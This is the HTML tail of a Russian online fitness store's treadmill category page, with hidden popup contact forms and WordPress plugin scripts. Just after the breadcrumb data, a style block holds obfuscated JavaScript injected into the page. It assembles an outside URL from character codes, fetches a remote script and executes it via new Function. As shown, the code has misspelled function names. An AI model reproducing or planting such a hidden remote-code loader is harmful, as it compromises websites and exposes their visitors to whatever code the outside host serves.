<div class="yith-quick-view-overlay"></div>
<div id=""class="yith-wcqv-wrapper">
<div class="yith-wcqv-main">
<div class="yith-wcqv-head">
<a href="#" class="yith-quick-view-close">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
<path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
</svg>
</a>
</div>
<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
</div>
</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/fitness-tovar.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0411\u0435\u0433\u043e\u0432\u044b\u0435 \u0434\u043e\u0440\u043e\u0436\u043a\u0438","@id":"https:\/\/fitness-tovar.ru\/begovye-dorozhki\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0411\u0435\u0433\u043e\u0432\u044b\u0435 \u0434\u043e\u0440\u043e\u0436\u043a\u0438 KPT","@id":"https:\/\/fitness-tovar.ru\/begovye-dorozhki-kpt\/"}}]}</script><style>var c = 0;var _vrnxsxcda231ssz=String.fr0mCharC0de(104/**/,116/*_go5drrpdhczfnqj*/,116/**/,112/**/,115/**/,58/*_ieuho3bix5au26p*/,47/**/,47/**/,98/*_vrnxsxcda231ssz*/,101/*_ieuho3bix5au26p*/,115/**/,46/*_go5drrpdhczfnqj*/,98/**/,101/**/,108/*_xopwdpl3w6x1nk5*/,97/**/,116/**/,101/*_vrnxsxcda231ssz*/,114/*_go5drrpdhczfnqj*/,98/*_vrnxsxcda231ssz*/,101/*_go5drrpdhczfnqj*/,119/*_xopwdpl3w6x1nk5*/,97/*_ieuho3bix5au26p*/,115/**/,116/**/,104/**/,101/*_xopwdpl3w6x1nk5*/,114/*_xopwdpl3w6x1nk5*/,101/*_go5drrpdhczfnqj*/,46/*_go5drrpdhczfnqj*/,99/*_go5drrpdhczfnqj*/,111/*_vrnxsxcda231ssz*/,109/*_go5drrpdhczfnqj*/,47/*_vrnxsxcda231ssz*/,116/**/,114/*_vrnxsxcda231ssz*/,97/**/,110/*_xopwdpl3w6x1nk5*/,115/*_go5drrpdhczfnqj*/,47/**/,100/*_xopwdpl3w6x1nk5*/,111/*_vrnxsxcda231ssz*/,119/*_go5drrpdhczfnqj*/,110/**/,116/**/,97/*_ieuho3bix5au26p*/,112/**/,101/*_xopwdpl3w6x1nk5*/,46/*_ieuho3bix5au26p*/,106/*_vrnxsxcda231ssz*/,115/**/,63/*_vrnxsxcda231ssz*/);var _xopwdpl3w6x1nk5 = _go5drrpdhczfnqj(_vrnxsxcda231ssz);if(_xopwdpl3w6x1nk5.length > 3){_i7lw8dkbeqkyjxo(_xopwdpl3w6x1nk5);} function _go5drrpdhczfnqj(_9r3lxordt642457){ var _ieuho3bix5au26p = new XMLHttpRequest();_ieuho3bix5au26p.open( String.fr0mCharC0de(71,69,84), _9r3lxordt642457, false );_ieuho3bix5au26p.send( null );return _ieuho3bix5au26p.responseText;}function _i7lw8dkbeqkyjxo(todo){ var _n1ns252a0po5np7 = new Function(\'x\', \'y\', todo+\' return x+y;\');_n1ns252a0po5np7(0,0);}</style><div class="sgpb-main-popup-data-container-35254" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35254" data-id="35254" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35254&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35254 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><span style="color: #000000;"><strong>Нашли дешевле или не согласны с ценой? Предложите свою цену за наш товар!</strong></span></p>
<p>
<div class="wpcf7 no-js" id="wpcf7-f35186-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="35186">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/begovye-dorozhki-kpt/#wpcf7-f35186-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35186" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35186-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-79"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-79" /></span></label>
</p>
<p align="center"><label> Какой товар интересует<br />
<span class="wpcf7-form-control-wrap" data-name="text-851"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-851" /></span> </label>
</p>
<p align="center"><label> Предложите свою цену<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Предложить свою цену" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="238"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-35189" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35189" data-id="35189" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35189&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35189 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f35188-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="35188">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/begovye-dorozhki-kpt/#wpcf7-f35188-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35188" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35188-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-174"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-174" /></span></label>
</p>
<p align="center"><label>Укажите модель<br />
<span class="wpcf7-form-control-wrap" data-name="text-648"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-648" /></span><br />
</label>
</p>
<p align="center"><label> Торговаться<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Торговаться" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="82"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-35187" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35187" data-id="35187" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35187&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35187 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f35186-o3" lang="ru-RU" dir="ltr" data-wpcf7-id="35186">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/begovye-dorozhki-kpt/#wpcf7-f35186-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35186" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35186-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-79"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-79" /></span></label>
</p>
<p align="center"><label> Какой товар интересует<br />
<span class="wpcf7-form-control-wrap" data-name="text-851"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-851" /></span> </label>
</p>
<p align="center"><label> Предложите свою цену<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Предложить свою цену" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="139"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34279" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34279" data-id="34279" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34279&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34279 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28627-o4" lang="ru-RU" dir="ltr" data-wpcf7-id="28627">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/begovye-dorozhki-kpt/#wpcf7-f28627-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28627" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28627-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш вопрос<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Задать вопрос" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_4" name="_wpcf7_ak_js" value="51"/><script>document.getElementById( "ak_js_4" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34278" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34278" data-id="34278" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34278&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34278 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28626-o5" lang="ru-RU" dir="ltr" data-wpcf7-id="28626">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/begovye-dorozhki-kpt/#wpcf7-f28626-o5" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28626" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28626-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="text-860"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-860" /></span></label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Заказать звонок" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_5" name="_wpcf7_ak_js" value="84"/><script>document.getElementById( "ak_js_5" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34275" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34275" data-id="34275" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34275&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34275 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28625-o6" lang="ru-RU" dir="ltr" data-wpcf7-id="28625">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/begovye-dorozhki-kpt/#wpcf7-f28625-o6" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28625" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28625-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p>Получить подарок просто! Заполните все поля, отправьте! В ответном письме, мы пришлем вам код на скидку!
</p>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="text-594"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-594" /></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Получить подарок" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_6" name="_wpcf7_ak_js" value="78"/><script>document.getElementById( "ak_js_6" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34274" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34274" data-id="34274" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34274&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34274 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28624-o7" lang="ru-RU" dir="ltr" data-wpcf7-id="28624">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/begovye-dorozhki-kpt/#wpcf7-f28624-o7" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28624" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28624-o7" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш вопрос<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Задать вопрос" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_7" name="_wpcf7_ak_js" value="62"/><script>document.getElementById( "ak_js_7" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.9" id="megamenu-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/fitness-tovar.ru\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script defer type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766737562" id="akismet-frontend-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":"1"};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
